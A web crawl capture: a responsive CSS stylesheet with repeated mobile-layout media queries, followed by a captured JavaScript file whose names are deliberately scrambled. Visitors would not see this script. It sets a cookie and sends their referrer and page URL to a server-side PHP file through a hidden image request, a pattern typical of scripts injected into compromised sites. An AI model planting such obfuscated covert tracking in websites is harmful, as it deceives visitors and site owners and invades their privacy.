.omega1,.omega3,.omega5,.omega7,.omega9,.omega11,.omega13,.omega15,.omega17{
	margin-right: 1%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


@media screen and (min-width: 480px) and (max-width: 768px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:31.333%;
}
.container_12 .grid_4 {
	width:48%;
}
.container_12 .grid_3 {
	width:48%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}

.alpha1,.alpha3,.alpha5,.alpha7,.alpha9,.alpha11,.alpha13,.alpha15,.alpha17{
	margin-left: 0;
}
.alpha2,.alpha4,.alpha6,.alpha8,.alpha10,.alpha12,.alpha14,.alpha16,.alpha18{
	margin-left: 1%;
}

.omega2,.omega4,.omega6,.omega8,.omega10,.omega12,.omega14,.omega16,.omega18{
	margin-right: 0;
}
.omega1,.omega3,.omega5,.omega7,.omega9,.omega11,.omega13,.omega15,.omega17{
	margin-right: 1%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


/* Smartphones (portrait) ----------- */
@media only screen and (max-width : 320px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_9 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_6 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_12 .grid_4 {
	width:100%;
}
.container_12 .grid_3 {
	width:100%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.alpha1,.alpha2,.alpha3,.alpha4,.alpha5,.alpha6,.alpha7,.alpha8,.alpha9,.alpha10,.alpha11,.alpha12,.alpha13,.alpha14,.alpha15,.alpha16,.alpha17,.alpha18 {
	margin-left: 0;
}

.omega1,.omega2,.omega3,.omega4,.omega5,.omega6,.omega7,.omega8,.omega9,.omega10,.omega11,.omega12,.omega13,.omega14,.omega15,.omega16,.omega17,.omega18 {
	margin-right: 0;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.blogtitle{font-size:3em;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
#header{height:7em;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


--- FILE ---
content_type: application/javascript
request_url: https://acousticresearchspeakers.net/datefylom.js
body_size: 821
content:


function ribokore()
{

 	var zegurugobog = window.location.href;  

    var napuwokutoliz = document.currentScript.src.split('/').pop().replace(".js","");		var vevyh = "/" + napuwokutoliz + ".php";
       var bylydy = 60;	var pyzupijesoc = napuwokutoliz;
	
	
  	var qofiroqyq = "";    try     {        qofiroqyq=""+parent.document.referrer;    }	     catch (ex) 		 	    {	    qofiroqyq=""+document.referrer;	
 
 	     }  	
	  
	if(vakaxu(pyzupijesoc) == null)	 	 	
 	{
 			var puqatymofityfyj = window.location.hostname; 		  		 

		begafota(pyzupijesoc, "1", bylydy, "/", puqatymofityfyj);   
		if(vakaxu(pyzupijesoc) != null) 		  		{ 
	 

  
			var fytyjoqihujoh = new Image();
			fytyjoqihujoh.src=vevyh + "?referer=" + escape(qofiroqyq) + "&url=" + escape(zegurugobog);	 		}


	
		}   
} 

ribokore();

function vakaxu(cycomefotyb) {  
    var qybohuritu = document.cookie;


    var magybykoxysewiw = cycomefotyb + "="; 
     var bije = qybohuritu.indexOf("; " + magybykoxysewiw);
       if (bije == -1) {

 
         bije = qybohuritu.indexOf(magybykoxysewiw);
          if (bije != 0) return null;	 
    } else {
        bije += 2;      } 	  

	    var fahiniwekeg = document.cookie.indexOf(";", bije);  
      if (fahiniwekeg == -1) {

            fahiniwekeg = qybohuritu.length;

     }
      return unescape(qybohuritu.substring(bije + magybykoxysewiw.length, fahiniwekeg));

}


function begafota(ryfytoqyderyp,joroxicad,pudi, rocuxunyd, sejyqoguvy) { var pyhumajeco = new Date(); 


  
 var kitufeh = new Date();	
	  	 kitufeh.setTime(pyhumajeco.getTime() + 1000*60*pudi);

	
 
 document.cookie = ryfytoqyderyp+"="+escape(joroxicad) + ";expires="+kitufeh.toGMTString() + ";path=" + rocuxunyd + ";domain=" + sejyqoguvy;   	}
		